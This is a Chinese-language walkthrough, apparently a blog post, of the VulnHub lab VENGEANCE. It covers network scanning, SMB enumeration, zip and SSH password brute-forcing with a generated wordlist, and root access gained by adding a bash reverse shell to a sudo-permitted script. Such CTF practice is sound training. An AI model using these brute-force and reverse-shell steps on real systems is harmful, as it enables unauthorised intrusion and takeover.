vulnhub靶场之DIGITALWORLD.LOCAL: VENGEANCE
准备:
攻击机:虚拟机kali、本机win10。

靶机:digitalworld.local: VENGEANCE,下载地址:https://download.vulnhub.com/digitalworld/VENGEANCE.7z,下载后直接vm打开即可。
知识点:dns解析、smb服务信息收集、cewl爬取密码字典、fcrackzip爆破、python简单脚本编写、hydra爆破、pspy64信息收集。
信息收集:
通过nmap扫描下网段内的存活主机地址,确定下靶机的地址:nmap -sn 192.168.5.0/24,获得靶机地址:192.168.5.160。

扫描下端口对应的服务:nmap -T4 -sV -p- -A 192.168.5.160,显示开放了80、139、143、22222等端口,开启了http服务、ssh服务等服务。
Host is up (0.0011s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
7/tcp closed echo
22/tcp closed ssh
80/tcp open http nginx 1.18.0 (Ubuntu)
|_auth-owners: www-data
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: VENGEANCE – Confessions of a girl who has been cornered ...
88/tcp closed kerberos-sec
110/tcp open pop3
| fingerprint-strings:
| LDAPSearchReq:
| +OK Dovecot (Ubuntu) ready.
| -ERR Unknown command.
|_ -ERR Unknown command.
|_auth-owners: dovenull
|_pop3-capabilities: RESP-CODES AUTH-RESP-CODE PIPELINING SASL TOP CAPA STLS UIDL
113/tcp open ident?
|_auth-owners: root
139/tcp open netbios-ssn Samba smbd 4.6.2
|_auth-owners: root
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: LOGIN-REFERRALS STARTTLS IDLE have OK listed LITERAL+ capabilities ID post-login Pre-login LOGINDISABLEDA0001 IMAP4rev1 more SASL-IR ENABLE
|_auth-owners: dovenull
161/tcp closed snmp
389/tcp closed ldap
443/tcp open ssl/http nginx 1.18.0 (Ubuntu)
| tls-nextprotoneg:
| h2
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=VENGEANCE/organizationName=Good Tech Inc/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2021-02-14T02:40:28
|_Not valid after: 2022-02-14T02:40:28
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_auth-owners: www-data
| tls-alpn:
| h2
|_ http/1.1
|_http-title: 400 The plain HTTP request was sent to HTTPS port
445/tcp open netbios-ssn Samba smbd 4.6.2
|_auth-owners: root
993/tcp open imaps?
995/tcp open pop3s?
1337/tcp closed waste
2049/tcp closed nfs
6000/tcp closed X11
8080/tcp closed http-proxy
22222/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 32:eb:05:fa:d3:75:45:5e:c7:72:fb:03:aa:05:b7:d7 (RSA)
| 256 40:16:f8:d1:f1:06:e5:aa:13:44:28:ed:e0:55:ef:34 (ECDSA)
|_ 256 52:78:15:c2:3b:a1:90:20:3a:b1:d6:75:93:72:d8:f8 (ED25519)
|_auth-owners: root
54321/tcp closed unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port110-TCP:V=7.92%I=7%D=2/3%Time=63DC649B%P=x86_64-pc-linux-gnu%r(LDAP
SF:SearchReq,4B,"\+OK\x20Dovecot\x20\(Ubuntu\)\x20ready\.\r\n-ERR\x20Unkno
SF:wn\x20command\.\r\n-ERR\x20Unknown\x20command\.\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-02-03T01:34:24
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 225.23 seconds访问其web界面发现一个搜索框,点击之后跳转到:http://vengeance.goodtech.inc/?s=1,因此需要进行dns解析,win:打开C:\Windows\System32\drivers\etc\hosts文件,kali:打开/etc/hosts文件,添加:192.168.5.160 vengeance.goodtech.inc。之后再次访问并进行简单的注入测试,但是未成功。
smb信息收集:
使用enum4linux对靶机进行扫描,发现部分目录信息和用户信息,目录信息:sarapublic、print,用户信息:sara、qinyi。


访问sarapublic目录信息,发现eaurouge.txt、essay.txt、gio.zip等文件,将文件下载到本地,一次访问文件信息,但是未发现可疑利用得信息。

在进行解压gio.zip文件时需要密码才行,尝试对密码进行爆破,但是未爆破成功。

cewl生成字典:
利用cewl爬取几个文件信息生成密码本,命令:cewl 192.168.5.150:8000/profile.txt >> passwd。

利用生成得密码本使用fcrackzip再次对gio.zip文件进行爆破,命令:fcrackzip -D -p /home/kali/Desktop/passwd -u gio.zip,成功获得密码:nanotechnological,使用获得密码:nanotechnological对gio.zip文件进行解压,获得:pass_reminder.txt 、ted_talk.pptx 、tryharder.png文件。

读取pass_reminder.txt文件,查看密码提示信息:name_corner_circuit(姓名_转角_线路),访问ted_talk.pptx,在其中一次发现:Giovanni Berlusconi、130R、Suzuka。



获取shell:
根据获得密码组成信息:Giovanni Berlusconi、130R、Suzuka,使用python脚本生成密码字典。
names = ['Giovanni Berlusconi','giovanni Berlusconi','giovanni','Giovanni']
corners = ['130R','130r']
circuits = ['Suzuka','suzuka']
for name in names:
passwd_n = name + '_'
for corner in corners:
passwd_co = passwd_n + corner + '_'
for circuit in circuits:
passwd_ci = passwd_co + circuit
print(passwd_ci)

passwd_ci = ''使用前面获得的账户:sara、qinyi和生成的密码字典使用hydra进行爆破,命令:hydra -L user -P passwd ssh://192.168.5.160:22222,成功获得正确的账户 和密码信息:qinyi/giovanni_130R_Suzuka。

 使用获得账户和密码信息:qinyi/giovanni_130R_Suzuka,进行ssh登录,成功获得shell权限。
使用获得账户和密码信息:qinyi/giovanni_130R_Suzuka,进行ssh登录,成功获得shell权限。
提权:

查看下当前账户是否存在可以使用的特权命令,sudo -l,发现:/bin/systemctl、/home/sara/private/eaurouge,但是无查看和执行权限。

上传pspy64文件并执行进行信息收集,发现开启69端口。


使用nmap对69端口进行扫描,发现开启开启了tftp服务,连接tftp服务,命令:tftp 192.168.5.160,下载eaurouge文件并访问该文件。发现该文件是一个shell脚本,因此在脚本中添加shell反弹语句:bash -i >&/dev/tcp/192.168.5.150/6688 0>&1。


在kali中开启对6688端口的监听,然后在shell中执行/home/sara/private/eaurouge文件,成功获得root权限,并在root目录下发现proof.txt文件,读取该文件获得flag值。




 浙公网安备 33010602011771号
浙公网安备 33010602011771号